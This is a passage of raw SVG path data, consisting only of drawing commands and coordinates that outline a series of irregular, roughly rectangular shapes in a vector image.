			c-4.6-0.1-9.3-0.2-13.9-0.2c-0.4,0-0.8,0.4-1.2,0.7c0,0,0.3,0.7,0.4,0.7c4.3-0.7,4.2,4,6.3,5.2c4.1,2.2,4.5,4.8,3.7,8.7
			c-0.4,2,0.2,4.3,0.2,6.4c0,4.6,0.5,9.2-0.3,13.7c-0.7,3.9-1.3,3.7,3.4,4.3c2.5,0.3,4.9,1.2,7.3,1.2c9.3,0.1,18.5,0.1,27.8,0.1
			c0,0.5,0,0.9,0,1.4c-3.2,0.3-6.5,0.6-10.6,0.9c2.7,0.2,4.6,0.6,6.4,0.5C764,503.5,770.2,502.9,776.3,502.4L776.3,502.4z
			 M340.2,130.1c3.1,2.8,6.2,5.6,9.2,8.4c2-0.2,3.9-0.3,5.9-0.5c-0.1-0.3-0.1-0.6-0.2-0.9c-1.9,0.5-3.8,1-5.7,1.4
			c0.4-0.9,0.7-2.3,1.3-2.5c3.8-1,7.6-2.1,11.4-2.3c12-0.5,23.9,1.9,35.9-0.4c3.6-0.7,4.6-2.1,4.5-5.4c-0.2-8.1-0.2-16.3-0.3-24.4
			c0-3.7-4-8.1-7.7-8c-5.5,0.1-11,0.8-16.6,1.2c5.2,0.5,10.3,0.5,15.5,0.6c1.2,0,2.4,0.6,3.6,1c-1.1,0.4-2.2,1.2-3.4,1.2
			c-5.5,0.1-11-0.6-16.5,0c-6.9,0.7-14.6-3.3-20.9,2.8c-0.4,0.4-1.6-0.1-2.4,0c-4.5,0.2-9.1,0-13.6,0.7c-2.1,0.3-5.2,1.6-5.8,3.2
			c-1.2,3.4-2.9,5.9-5.8,7.9c-0.3,0.2,0,1.4,0.2,2.1c0.8,1.8,1.9,3.4,2.7,5.2c1.4,2.8,0.9,7.1,6,6.9c0.9,0,1.7,1.4,2.6,2.1
			L340.2,130.1z M444.8,344.9c-2.6-0.4-5.1-1.2-7.7-1.2c-10.8-0.1-21.5-0.1-32.3-0.1c0-0.4,0-0.7,0-1.1c15.8,0,31.6,0,47.5,0
			c-2.1-1.1-4.2-1.6-6.3-1.6c-15.4,0-30.9-0.1-46.3,0.1c-4.2,0.1-9.1-1.4-11.9,3.7c-0.3,0.5-1.8,0.5-2.8,0.5
			c-6.2,0.2-12.5,0-18.7,0.8c-2,0.2-5.3,2.7-5.3,4.2c-0.2,9,0.9,18.1,0.4,27.1c-0.2,3.2,1.1,2.4,2.5,2.4c9.3-0.3,18.7-1.2,28-1.1
			c16.2,0.2,32.5,1.3,48.7,1.2c3.8,0,7.6-3.3,11.4-5.1c-0.2-9,2.4-18-0.2-27c-1.2-4.2-3.6-4.9-7.1-2.7L444.8,344.9z M273.1,56.6
			c-0.4-0.9-0.5-1.9-1.1-2.5c-0.9-0.9-2.3-2.3-3.2-2.1c-1,0.2-1.8,1.8-2.7,2.9c1.4,0.6,2.8,1.3,4.2,1.7c0.9,0.2,2,0,2.9,0
			c-1.6,2.6-3.7,3.1-6.8,2.4c-2.6-0.5-5.7-0.7-8.2,0.2c-4.4,1.5-8.8,3.4-12.4,6.2c-2.1,1.6-4.1,5.2-3.9,7.8c0.4,6,1.9,11.9,3.3,17.8
			c0.3,1.3,2,3.2,3.2,3.3c8.3,0.8,16.7,1.7,25,1.7c11,0,22.1-1.1,33.1-1.3c13.3-0.2,26.6,0,40,0.4c5.5,0.1,7.1-1.4,7-7.2
			c-0.2-7.7,0-15.4-0.1-23c0-0.5-0.7-1.1-1.2-1.6c-1.1-1.1-3.4-2.9-3.4-3c2.6-3.4-0.4-2.4-1.9-2.4c-18.2,0-36.3,0-54.5-0.1
			C286,57.6,279.6,57,273.1,56.6z M301.5,281.1c-0.3-2.9-0.7-5.7-1-8.6c-0.2-2.1,0.6-5.5-2.7-4.8c-7.9,1.7-15.3-2.5-23.4-0.4
			c-6.2,1.6-13.2,0.4-19.8,0.1c-4.2-0.2-8.5-1.2-12.7-1.3c-4.7,0-9.6,1.6-14,0.7c-3-0.6-5.1-0.4-7.6,0.9c-0.6,0.3-2.1,0.1-2.3-0.3
			c-1.7-3.9-5-2.5-7.9-2.5c-1.8,0-3.6,0.1-5.4,0.1c-11.8,0-23.7,0-35.5,0c1.4,1.3,2.9,1.6,4.4,1.6c6.5,0,12.9-0.2,19.4-0.2
			c6,0,11.9,0.1,17.9,0.2c0.9,0,1.9,0.4,2.8,0.6c-0.9,0.1-1.8,0.4-2.7,0.4c-13.1,0.1-26.3,0.1-39.4,0c-3.2,0-4.3,1-4.2,4.3
			c0.2,5.4-0.2,10.9-0.2,16.3c0.1,6.1-0.6,6.7-6.9,5.5c-0.3-2.9-0.9-5.8-1-8.8c-0.2-5.5,0-11-0.2-16.4c0-0.9-1.3-2.6-1.9-2.5
			c-8.5,0.2-16.9,0.6-25.4,1c-1.3,0.1-2.6,0.8-3.8,0.7c-6.1-0.3-12.3-1.1-18.4-1.2c-10.3-0.2-20.6-0.1-30.9,0.2
			c-5.4,0.2-10.8,1.6-15.9-1.3c-0.8-0.5-2.2,0.1-3.4,0.3c-2.8,0.5-5.6,1.3-8.4,1.5c-6.3,0.3-12.6,0.1-18.8,0.4c-4,0.2-5.5,2.6-5,6.6
			c0.7,5.3,1.2,10.5,1.7,15.8c0.2,1.6-3.4,4.3,1.5,4.6c1.8,0.1,3.6,1.9,5.4,1.9c9.7,0,19.5-0.4,29.2-0.7c7.6-0.2,15.2-0.2,22.7-0.9
			c2.9-0.2,5.8,3,8.6,0c0.1-0.1,0.3,0.1,0.5,0.1c2.2,0.5,4.4,1.4,6.5,1.3c5.3-0.2,10.6-1.2,16-1.3c7.8-0.2,15.8,0.8,23.5-0.1
			c5.9-0.6,11.6-3.2,17.7-1.4c1.4,1,2.9,2.8,4.3,2.8c9.1,0,18.2-0.5,27.3-0.6c17.7-0.1,35.3-0.1,53-0.1c0.1,0,2.9-1.5,1.3,1.1
			c-0.1,0.1,0.2,0.6,0.3,0.6c3,0,6,0,9-0.1c0-0.2,0-0.4,0-0.6c-1.4-2.6,1-1.1,1.3-1c3,0.4,6,1.4,9,1.4c8,0,16-0.2,24-0.6
			c4.5-0.2,9.1-0.8,9.8-6.8C300.2,286.8,300.9,283.9,301.5,281.1c3.8,0.7,4.5-0.6,3.3-5.5C304,277.1,302.8,279.1,301.5,281.1z
			 M78.5,86.4c-0.7-1-1.3-2-2-2.9c-0.2,0.7-0.6,1.8-0.5,1.9c0.8,0.4,1.7,0.6,2.6,0.9c-0.4,1.6-0.8,3.2-1.1,4.8
			c-0.5,2.9,0.8,4.5,3.8,4.4c13.8-0.4,27.7-0.9,41.5-1.3c8.2-0.3,16.6-1.5,24.7-0.5c8.8,1.2,18.2-3.5,26.5,2.2
			c6.1-1.8,12.3-3.5,18.4-5.3c0.3-0.1,0.4-1.7,0.3-1.8c-3.1-1.5-0.9-2.7,0.2-3.9c0.5-0.6,1.8-1,1.8-1.5c0.3-4.6,0.8-9.2,0.3-13.7
			c-0.3-2.6-1.9-5.8-3.9-7.2c-5.4-3.6-11.9-3.8-18.3-4c-17.6-0.8-35.3-1.7-52.9-2.7c-6-0.3-10.3,0-16.4,1.9c-0.6,0.2-1.3,0.1-2,0.1
			c-8.1,0-16.1,0.2-24.2,0c-2.6-0.1-2.5,0.4-2,2.7c1.3,5.6,2.1,11.3,3.1,17c0.1,0.7,0.4,1.6,0.9,2.1C83.1,83.1,83.1,83.4,78.5,86.4z
			 M171.2,174.8c0.2,3.3,1.5,4,5.4,3.8c3.8-0.2,7.5,0.2,11.3,0.3c8.6,0.2,17.2,0.7,25.7,0.5c10.5-0.3,20.9-1.3,31.3-1.8
			c5-0.2,10.1,0.6,14.9-0.3c9.8-1.8,19.4-3,29.3-0.7c6.8,1.6,10.5-1.6,11.5-8.5c1-7.1-1.4-14.6,2.5-21.3c0.2-0.3-0.7-1.6-1.2-1.7
			c-6.1-1.1-12.2-2.6-18.4-3c-7.2-0.5-14.5-0.2-21.8-0.2c-1.2-0.1-2.3-0.3-3.5-0.4c-2.1-0.2-4.2-0.5-6.4-0.6
			c-14.6-0.2-29.1-0.5-43.7-0.6c-3.4,0-6.9,0.5-10.3,0.8c0.2,0.3,0.3,0.6,0.5,0.9c0.1-0.1,0.2-0.3,0.3-0.4l0,0
			c-0.5,0.8-1.1,2.3-1.6,2.3c-7.7-0.1-15.4-0.2-23.2-0.6c-1.7-0.1-2.5-0.7-2.3,2c0.4,5,0.7,10.4-0.5,15.2c-1.3,5.1-1.3,9.7,0.1,14.5
			L171.2,174.8z M76.4,141.7c-2.4-0.5-4.9-1.6-7.3-1.5c-6.7,0.4-13.9-1.7-20.1,2.7c-0.9,0.6-1.9,2-2.5,1.8c-6.9-2.5-13.4,0-19.9,1.8
			c-0.9,0.2-2.2,3-1.8,3.5c4.6,6.1,1.3,12.3,0.8,18.5c-0.1,1.7-0.7,4.4,0.1,5.1c1.6,1.2,4,1.6,6.2,1.8c2.1,0.2,4.3-0.6,6.4-0.3
			c4,0.5,7.9,1.7,11.9,2.1c3.1,0.3,6.2-0.8,9.3-0.6c13,0.7,26,1.7,38.9,2.3c11,0.5,22,1.2,33,0.8c8.3-0.3,16.6-2,24.8-3.2
			c0.7-0.1,1.6-0.8,1.7-1.4c1.1-4,3.5-7.4,2.7-12.1c-0.8-5.2-0.2-10.8,0.9-16c0.6-3-0.1-3.5-2.4-3.8c-1-0.2-2.1-0.6-4.3-1.2
			c3.4-0.3,5.5-0.4,7.6-0.6c0-0.5,0-1,0-1.5c-5.2,0-10.3,0-15.5,0c-0.3,0-0.9,0.1-0.9,0.3c-1,4.2-4.7,2.6-7,2.7
			c-13.6,0.2-27.1,0.1-40.7-0.2c-7.4-0.1-14.8-0.7-22.2-1c2.6-0.3,5.2-0.5,7.8-0.8c-0.1-0.6-0.2-1.2-0.3-1.7
			C81.3,139.9,78.9,140.8,76.4,141.7z M282.4,385.6c-2.8-0.4-5.7-0.8-8.5-1.2c0,0.4,0,0.7-0.1,1.1c2.9,0,5.8,0,8.7,0
			c-0.3,0.4-0.6,1-1,1.1c-4.7,0.6-9.4,1.3-14.1,1.7c-0.8,0.1-1.8-1.3-2.7-2c0.7-0.4,1.4-0.8,2.1-1.2c-0.3-0.4-0.6-1.1-1-1.2
			c-4.2-0.4-8.4-1.2-12.5-0.9c-7,0.6-13.8,2.2-20.8,2.8c-4.3,0.4-8.6-0.3-12.9-0.5c0-0.5,0-1,0.1-1.5c3.6,0,7.2,0.1,10.7,0
			c1.2,0,2.4-0.5,3.5-0.7c-1.2-0.4-2.3-0.9-3.5-1.1c-1-0.2-2-0.1-3-0.1c-8.4,0.5-16.9,1-25.3,1.7c-1.2,0.1-6.5-1.6-2.4,3.2
			c0.3,0.3-0.7,1.7-0.4,2.2c0.8,1.6-6,3.3,0.1,4.5c0.1,0,0.1,0.6,0.1,0.9c0,3,0,5.9-0.2,8.8c0,0.7-0.8,1.9-1.3,1.9
			c-5.5,0.3-2.2,3.6-1.7,5.6c0.4,1.5,2,2.5,2.6,4c2.8,7,9.6,7.3,15,7.4c13.7,0.2,27.4-1.2,41.1-1.8c8.4-0.4,10.7-2.5,10.8-10.7
			c0-5.1-0.3-10.3,0-15.4c0.1-1.5,1.7-2.9,2.5-4.4c0.6,1.3,1.6,2.5,1.7,3.8c0.6,7.7,1,15.5,1.4,23.3c0.2,3.2,1.9,4.9,4.8,4.9
			c17.9,0.4,35.8,0.7,53.7,0.9c6.8,0.1,6.8,0,5.4-6.9c-0.2-1-0.4-2-0.4-3c-0.2-7-0.2-14.1-0.7-21.1c-0.1-1.3-1.6-3.3-2.7-3.5
			c-7-1.3-14-2.3-21.1-3.3c-0.6-0.1-1.2,0.2-1.9,0.3c0.5,0.5,1,1,1.5,1.4c0.4,0.3,0.9,0.4,1.3,0.6c-0.4,0.1-0.8,0.3-1.2,0.4
			c-0.8,0.1-1.7,0.1-2.5,0.1c-2.6,0.1-2.5,0.1-1.9-1.6c0.1-0.3-0.5-1.2-0.8-1.2c-7.4,0.3-14.7,0.6-22.1,0.9l0.1-0.1
			C282.9,385.6,282.7,385.6,282.4,385.6z M523.6,419.8c10.1-1.5,20.2-3.2,30.3-4.4c3.5-0.4,4.5-1.9,4.4-5
			c-0.3-6.3-0.5-12.5-0.6-18.8c0-2.6-0.9-3.8-3.6-3.8c-5.1-0.1-10.2-0.6-15.4-0.6c-12.9,0-25.9,0.1-38.8,0.3c-3.2,0.1-5.8,1.4-6,5.2
			c-0.2,5.9-0.4,11.7-0.6,17.6c0,1.1,0.3,2.5-0.2,3.3c-3.6,5.6-2.9,8.3,3.3,8.1c9.1-0.2,18.1-1.3,27.2-2.1c4.1,0.7,8.1,1.8,12.2,1.9
			c11.1,0.2,22.2-0.4,33.3-0.2c8.4,0.1,16.8,1.1,25.2,1.4c2.8,0.1,6.4,0.4,8.2-1.2c4.6-3.9,9.5-2.1,14.3-2.4c-2.7,0.5-5.4,1-8.1,1.5
			c6.6,0.6,13.1,0.1,19.5,0.1c9.1,0,18.3,0.6,27.4,0.6c7.8,0,15.6-0.3,23.4-0.6c8-0.4,16-1.1,24-1.5c2.7-0.1,2.2-1.1,1.8-3.2
			c-0.7-3.3-0.6-6.7-0.7-10c-0.2-5.5-0.2-11-0.3-16.5c0-0.5-0.7-1.1-1.2-1.6c-0.6-0.6-1.1-1.3-1.7-1.9c0.8-0.2,1.6-0.4,2.4-0.5
			c1.1-0.1,2.2-0.2,3.3-0.3c-20.6-1.8-41.3-2.6-61.9-1.2c0,0.5,0,1,0,1.5c10.9,0,21.8,0,32.7,0c-4,0.9-7.9,1.4-11.8,1.5
			c-8.8,0.2-17.5,0.1-26.3,0.4c-0.9,0-2.5,1.7-2.5,2.7c-0.1,4.4,0.4,8.9,0.2,13.3c-0.1,4.6-0.6,9.2-1.3,13.8
			c-0.1,0.8-2.3,1.5-3.6,1.7c-0.6,0.1-2.1-1.1-2-1.6c0.8-8,1.7-16,2.6-24.1c0.6-5.8-1-7.2-6.7-6.5c-5.2,0.6-10.4,1.6-15.6,1.1
			c-7.7-0.7-15.4-2.6-23.1-3.9c-0.6-0.1-1.7-0.2-1.9,0.1c-2.9,4.1-7,2.3-10.8,2.4c-2.3,0.1-4.8-0.5-6.8,0.3c-1.5,0.6-3,3-3,4.7
			c0,8.5-1.3,17,1.4,25.3c0.2,0.5-0.5,1.8-1.1,2c-3.5,1.3-6.9,1.7-10.7,0.6c-3.3-0.9-6.9-1.4-10.3-1.2
			C537.4,418.4,530.5,419.2,523.6,419.8z M141.2,346.3c-2.7-0.9-5.4-2-8.2-2.7c-1.3-0.3-3.1-0.5-4.2,0.1c-5.3,2.9-11.1,3.1-16.9,2.8
			c-2.4-0.1-4.8-0.4-7.2-0.7c2.7-0.5,5.4-1,8.1-1.5c0.2,0,0.4-0.3,0.7-0.6c-4.9-0.3-9.7-0.6-14.5-0.8c-0.6,0-1.2,0.3-1.8,0.4
			c0.1,0.4,0.2,0.8,0.4,1.1c0.6,0.5,1.2,0.8,1.9,1.3c-0.9-0.1-1.8-0.4-2.7-0.3c-1.2,0.1-2.3,0.6-3.5,0.9c0.7,1,1.3,2.1,2,3.1
			c0.6,1,1.8,2.1,1.7,3.1c-0.6,6.9-1.2,13.8-2.2,20.7c-0.8,5.3-0.9,5.7,4.9,5.7c17.7,0.1,35.4,0.1,53,0.2
			c13.1,0.1,26.2,0.1,39.3,0.4c10.2,0.2,20.5,0.7,30.7,1c2.5,0.1,5.4,0.6,7.4-0.5c2.9-1.7,6.8-4.4,7.1-7.1c1-8.1,0.4-16.4,0.4-24.7
			c0-0.8-0.1-2.2-0.5-2.4c-3.3-1.5-6.5-3.1-10-4.1c-1.3-0.4-3.3,0.7-4.6,1.6c-1.9,1.3-3,1.1-4.8-1c-0.4-0.5-1.5-0.7-2.1-0.5
			c-8.2,3.3-9.9,3.4-17,0.9c-0.4-0.1-0.9,0.1-1.3,0.2c-2,0.5-4.1,1.6-6,1.5c-7.5-0.3-14.9-1-22.4-1.6c0,0.1,0,0.2,0,0.3
			c1.7,0.2,3.4,0.4,5.1,0.6c0,0.2,0,0.5,0,0.7C163,345.2,152.1,345.8,141.2,346.3c1.4-1.3,2.9-2.5,4.7-4c-2.2,0.4-4.2,0.8-6.3,1.2
			C140.2,344.4,140.7,345.4,141.2,346.3z M265.6,301c7.2,2.7,8.1,3.3,7.8,9.3c-0.2,3.7-1.3,7.4-2.2,11c-0.2,0.8-1.4,1.4-2.1,2
			c-0.6-0.8-1.1-1.7-1.7-2.5c-0.5-0.6-1-1.1-1.5-1.6c0.2,0.6,0.6,1.4,0.4,1.9c-0.4,1.1-1.2,2.2-1.8,3.2c-3.9-2.5-3,1.9-4.3,3.1
			c-0.4,0.3-0.1,1.4-0.1,2.1c0.7-0.3,1.3-0.5,2-0.9c1.3-0.7,2.6-1.6,3.9-2.3c-0.2,1.7-0.2,3.5-0.5,5.2c-0.2,1.2-0.4,2.7-1.2,3.5
			c-2.3,2.4-0.2,3.1,1.3,3.2c9.9,0.6,19.7,1.1,29.6,1.4c7.2,0.2,14.4,0,21.6-0.3c2.1-0.1,4.2-1.6,6.3-2.1c1.5-0.4,3.3-0.7,4.8-0.3
			c4.4,1,8.7,3.2,13,3.2c11.1,0,22.1-1,33.2-1.4c11.9-0.5,23.9-0.7,35.8-1c0.6,0,1.1-0.3,1.7-0.4c-0.3-0.2-0.5-0.5-0.8-0.4
			c-3.5,0.3-1.9-2.4-2-3.8c-0.1-7.4,2.7-14.7,0.2-22.2c-0.6-1.8-0.1-3.6,2.5-2c0.7,0.4,1.5,0.6,2.2,1c-0.3-0.9-0.4-2.2-1.1-2.6
			c-2.1-1.3-4.3-3-6.5-3.1c-8.5-0.3-17.1,0.2-25.6-0.2c-11.1-0.4-22.4,0.8-33.3-2.8c-3.6-1.2-7.9-0.6-11.9-0.6
			c-0.6,0-1.9,1.3-1.8,1.5c0.7,1.6,0.8,1.7-0.9,1.7c-3.1-0.1-6.2-0.6-9.2-0.5c-5.1,0.2-10-5.4-15.5-0.1c-1.4,1.4-5.6-0.2-8.5-0.4
			c-0.8-0.1-1.5-0.1-2.3,0c-5.9,0.5-11.8,1.2-17.7,1.5c-1.7,0.1-3.5-0.9-5.3-1.3c1.7-0.2,3.4-0.3,5.1-0.5c0.3,0,0.7,0.1,0.9-0.1
			c0.5-0.3,1-0.7,1.5-1.1c-0.5-0.3-1.1-0.8-1.6-0.7C275.3,300.6,270.5,300.8,265.6,301z M304.8,140.7c0.1,0.6,0.1,1.2,0.2,1.9
			c2.6,0,5.2-0.1,7.8,0.1c1,0.1,2,0.9,3,1.4c-0.6,0.7-1.2,1.7-2,2.2c-3.2,1.7-4.3,4.6-4.1,7.8c0.2,6,1.1,11.9,1.1,17.8
			c0,3.9,2.2,5.1,5,5.2c4.4,0.2,8.9-0.3,13.4-0.3c15.2-0.3,30.4-0.6,45.7-0.7c22.6,0,45.1,0.2,67.7,0.4c4.3,0,4.2-2.1,3.7-5.4
			c-0.6-3.5-2.3-7,0.6-10.8c1-1.2,2.9-5.2-0.7-7.2c-0.1-0.1,0.7-1.4,0.6-1.9c-0.7-3.1-1.3-8.6-2.5-8.8c-9-1.1-18.1-1.4-27.2-1.6
			c-10.8-0.3-21.7-0.3-32.5-0.3c-16.3,0-32.5,0.2-48.8,0.3C325.4,140.8,315.1,140.7,304.8,140.7z M253.3,119.7c0.3,0,0.5,0,0.8,0
			c-0.3-5-0.3-10.1-1-15.1c-0.6-4-6.1-7.3-8.6-5.3c-3.6,2.9-7.4,2.2-11.3,2.2c-3,0-6,0-8.9,0c-6.6,0.1-13.2,0.4-19.8,0.5
			c-2.7,0-5.4-0.6-8-0.2c-2.6,0.4-5.3,0.4-4.8,5c0.6,5.6-0.6,11.3-1.1,17c-0.1,0.9-0.8,1.7-1.2,2.5c-0.4-0.7-0.8-1.5-1.3-2.2
			c-1.1-1.7-2.2-3.1-3.1,0.1c0,0.1-1.6,0-1.6,0c0-4.3-0.4-8.7,0.2-12.9c0.4-2.7-1.4-7.9-4.1-8.4c-11.1-2-22.4-0.6-33.5-1.5
			c-6.7-0.5-13.6,0.4-20.2-0.7c-4.5-0.7-6,1-7.6,4.3c-3.8,7.9-2.2,16.3-2,24.5c0.1,5.4,2.4,6.4,7.7,5.9c11.6-1.1,23.2-1.8,34.9-2.3
			c5.7-0.2,11.5,1.1,17.2,0.9c2.5-0.1,4.9-2.4,7.3-3.6c0.5-0.2,1.3,0.3,1.9,0.6c0.6,0.3,1.2,0.8,1.8,1.3c0-0.7-0.1-1.4,0.1-2
			c0.2-0.7,0.7-1.3,1.3-1.7c0.2-0.2,1.1,0.1,1.3,0.5c2.2,4.2,6.4,4.9,10.2,5.2c9.4,0.7,18.9,0.8,28.3,0.8c7.4,0,14.8-0.5,22.3-0.9
			c2.5-0.1,3.3-1,2.8-3.8C252.9,127.1,253.3,123.3,253.3,119.7z M408.7,423.5c-0.3-0.1,0.1,0,0.5,0.2c1,0.7,2.1,1.4,3.1,2.1
			c-1.3,0.3-2.6,0.9-3.9,0.8c-3-0.1-5.9-0.7-8.9-0.6c-4.2,0.2-8.3,1.4-12.5,1.2c-10.7-0.5-21.3-1.4-32-2.2c-0.4,0-0.8,0.2-1.2,0.4
			c-2.3,1.2-4.4,3.3-6.8,3.6c-6.7,0.8-13.6,0.7-20.3,1.2c-2.9,0.2-6.2,0.3-8.7,1.6c-2,1-4.3,3.8-4.3,5.8c0,5.2,2,10.4,1.9,15.6
			c-0.1,7.2,1.8,8.1,8.7,8.2c12.9,0.2,25.8-0.4,38.8-0.7c6.2-0.1,12.3-0.3,18.5-0.6c0.5,0,1.2-0.8,1.4-1.4c0.1-0.3-0.8-0.9-1.2-1.4
			c0.6,0,1.3-0.1,1.9,0c2.1,0.3,4.2,1.1,6.2,1c1.9-0.1,3.9-1.7,5.6-1.4c7.1,1.3,14.1-3.9,21.1,0c0.4,0.2,1.2-0.4,1.8-0.4
			c6.3,0.1,12.6,0.5,18.8,0.4c4.1-0.1,8.6-0.2,12-1.9c1.4-0.7,0.5-5.9,0.7-9.1c0.1-1.3,0.2-2.7,0.3-4c0.3-4,0.7-7.9,0.9-11.9
			c0-0.5-0.9-1-1.4-1.5c-0.8,4.8-1.3,0.7-2.1,0c-1.1-0.8-2.5-1.8-3.8-1.7c-5.4,0.1-10.6,0.4-16-0.9c-3.7-0.8-7.6-0.2-11.5-0.2
			c0-0.3,0-0.6,0-0.9c7.3,0,14.6,0,21.9,0c0-0.5,0-0.9,0-1.4C428.1,423.5,418.1,423.5,408.7,423.5z M278.2,345.1c0-0.1,0-0.3,0-0.4
			c-2.2,0-4.3,0-6.5,0c-0.3,0-0.9-0.6-0.8-0.8c0.5-1.7,0.5-1.8-1-1.8c-5.5,0.1-11-0.2-16.4,0.7c-10.2,1.8-10.5,2.5-10,13.6
			c0.3,6.6,1.2,13.3,0.9,19.9c-0.2,3.2,0.7,3.7,3.2,3.8c6.3,0.2,12.6,0.5,18.8,0.8c8.6,0.4,17.1,1.3,25.7,1.4
			c17.6,0.2,35.1,0.1,52.7-0.3c2.9-0.1,6.5,1.7,8.4-4.8c3-10.5,0.6-19.7-1.6-29.4c-0.1-0.5-1.3-1.2-1.9-1.1
			c-6.6,1.2-12.6-5.7-19.5-1.3c-0.8,0.5-2.6-1-4-1.1c-1.9-0.1-3.9,0.1-5.8,0.3c-1,0.1-1.9,1-2.9,1c-4.9-0.1-9.8-0.4-14.6-0.7
			c-3.3-0.2-6.5-1.1-9.8-1C288.1,344,283.1,344.7,278.2,345.1z M417.3,56.9c0-0.2,0-0.5,0-0.7c8.9,0,17.9,0,26.8-0.1
			c1,0,2.1-0.8,3.1-1.2c-1.2-0.4-2.3-1.1-3.5-1.1c-9.8-0.1-19.6-0.2-29.3,0.1c-6,0.2-12.7-2-17.6,3.8c-0.3,0.3-1.3,0-1.9-0.1
			c-7.7-0.7-15.5-1.8-23.2-2c-3.2-0.1-6.5,1.5-9.8,2.5c-0.4,0.1-0.7,0.8-1.1,1.2c0.5,0.2,0.9,0.4,1.4,0.5c0.8,0,1.7-0.3,2.5-0.1
			c1.8,0.5,3.5,1.2,5.3,1.8c-1.6,0-3.3-0.2-4.8,0.1c-2,0.4-5.6,1.2-5.6,1.8c0.4,9.3,0.9,18.6,2,27.8c0.4,3.6,0.9,3.5,3.8,1.9
			c0.3-0.2,0.6-0.3,0.9-0.3c2.9,0,5.8,0,8.7,0.2c4.9,0.2,9.9,0.8,14.8,0.8c7.6,0,15.2-0.5,22.8-0.7c9.8-0.2,19.6-0.2,29.4-0.3
			c2.7,0,4.5-0.5,4.5-4.2c0.1-6.9,1-13.9,1.5-20.8c0.2-2.3,0-2.2-2-2.7c-0.4-0.1-1-1.4-0.8-1.9c1.3-3.9-1.1-4.7-4.1-4.8
			C433.2,57.7,425.2,57.3,417.3,56.9z M486.9,499.8c0.2-0.3,0.3-0.6,0.5-1c5.8-0.5,11.5-1,17.2-1.7c0.7-0.1,1.9-1.7,1.8-2.5
			c-0.3-7.5-1.4-15.1-1.3-22.6c0.1-8.1,0.2-8.5-7.7-8.1c-0.8,0-1.7,0.1-2.5,0.4c-0.7,0.2-5.2-0.7-0.6,1.6c-0.3,0.5-0.6,1.4-0.9,1.4
			c-3.6,0.2-7.2,0.3-10.8,0.3c-0.1,0-0.4-1.1-0.3-1.6c0.1-0.5,0.7-0.8,1.1-1.2c-0.6,0-1.3-0.1-1.8,0.1c-1.5,0.7-2.9,2.1-4.4,2.2
			c-18.1,0.5-36.3,0.8-54.4,1.1c-5.8,0.1-6.8,1.7-6.5,7.7c0.2,3.8,1.8,7.5-0.2,11.6c-1.2,2.5,0.3,6.3,0.8,9.5c0,0.3,1.3,0.5,2,0.5
			c5.5,0.3,11.1,0.5,16.6,0.8c2.1,0.1,2,0.1,2.7-2.4c0.1-0.4,0.9-1,1.4-1c3.4,0.3,6.9,0.8,10.3,1.1c5.8,0.4,11.5,2,17.5,0.1
			c3.7-1.2,8.3-0.5,12.3,0.2C482.4,496.7,484.6,498.6,486.9,499.8z M339.5,424c8.2-0.3,17.1-0.7,26.1-1c-2.8-1-5.6-1.2-8.3-1.6
			c-0.6-0.1-1.1-0.7-1.6-1c0.6-0.1,1.2-0.2,1.7-0.2c7.4,0.1,14.8,0.1,22.2,0.2c10.6,0.2,21.2,0.4,31.8,0.5c2.3,0,4.6-0.3,6.9-0.5
			c-4.9-0.9-8.4-3.9-6.9-7.3c2.7-5.8,1.3-11.7,1.1-17.5c-0.2-5.2-3.4-7.9-8.7-7.9c-7.6,0-15.3,1.4-22.7,0.3
			c-5.2-0.8-10.7,2.7-15.7-1.2c-0.7-0.6-3.6-2.4-4.8,1.1c-0.3,0.8-4.3,1.4-5.4,0.5c-4.3-3.2-7.2,1.1-10.8,1.7
			c-1.2,0.2-2.4,3.5-2.6,5.5c-0.4,4.9,1.3,10.7-0.7,14.6c-2.5,4.7-0.8,8.6-1,12.9C340,423.7,339.2,424.3,339.5,424z M168,339.8
			c0.1-0.3,0.1-0.6,0.2-0.9c-2.3,0-4.6,0.1-6.9-0.1c-0.8-0.1-1.6-0.8-2.3-1.2c0.7-0.2,1.4-0.4,2.1-0.5c7.1-0.6,14.2-0.9,21.2-1.7
			c1.4-0.2,3.6-1.8,3.6-2.9c0.6-8.3,0.8-16.5,0.9-24.8c0-2.3-1.2-3.8-4.2-3.5c-4.1,0.4-8.4,0.3-12.5-0.1
			c-15.7-1.3-31.3-1.2-46.9,0.6c-2.9,0.3-4.7,0.9-3.9,4.6c1.5,6.8-1.1,13.5-0.6,20.5c0.5,6.1,2.2,9.8,8.6,9.9
			C140.8,340,154.4,339.8,168,339.8z M696.8,339.3c0,0.5,0.1,1,0.1,1.5c4.8-0.8,10.2,2.6,14.5-2.5c0.4-0.5,1.8-0.2,2.8-0.3
			c0,0.3,0.1,0.7,0,1c-0.5,1.5-0.5,1.6,0.8,1.6c7.2-0.1,14.5-0.4,21.7-0.5c9.6-0.1,19.2-0.3,28.9-0.1c4.5,0.1,6-2.3,6.2-6
			c0.4-7.8,0.6-15.6,0.8-23.4c0.2-6.5-0.4-7.1-6.8-7.4c-1.5-0.1-3,0-4.5,0.1c-14.7,0.9-29.4,1.8-44.1,2.7c-1.5,0.1-3.6,0.4-4.6-0.4
			c-3.3-2.8-4.6,2.8-7.3,1.4c0,0.6-0.2,1.3,0,1.8c2.3,7.8-0.2,15.5-0.6,23.2c-0.2,3.1-0.4,4.7,3,5.2c0.6,0.1,1.1,0.9,1.7,1.3
			c-0.8,0.3-1.6,0.9-2.4,0.9C703.5,339.4,700.2,339.3,696.8,339.3z M167.4,51.8c0-0.3,0-0.5,0-0.8c5.3,0,10.6-0.2,15.8,0
			c5.2,0.2,8.3-2.4,7.9-7.7c-0.6-7.7-2.2-15.4-1.6-23c0.5-6.3-2.2-5.6-6.3-5.2c-6.9,0.7-13.9,1.3-20.9,1.7c-8,0.4-16.1,0.4-24.1,0.6
			c-1.2,0-2.3-0.2-3.5-0.1c-2.8,0-5.7-0.5-8.3,0.3c-1.7,0.5-4.2,2.7-4.2,4.2c-0.1,7.9,0.4,15.9,0.7,23.8c0,1.1,0.4,2.9,0.9,3
			c5.3,1.1,10.6,2.2,16,2.7c2,0.2,4.2-1.3,6.2-1.2C153.2,50.5,160.3,51.2,167.4,51.8z M192.4,324.4c-0.3,0-0.5,0.1-0.8,0.1
			c0,0.3,0,0.7,0.1,1c1,4.3-2.8,11,5.8,11.5c0.3,0,0.5,0.4,0.8,0.6c1.2,0.7,2.5,1.8,3.8,1.9c7,0.2,14,0.6,20.9,0.1
